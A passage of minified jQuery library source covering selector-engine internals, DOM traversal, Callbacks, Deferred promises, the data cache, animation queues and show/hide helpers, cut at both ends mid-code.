selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var 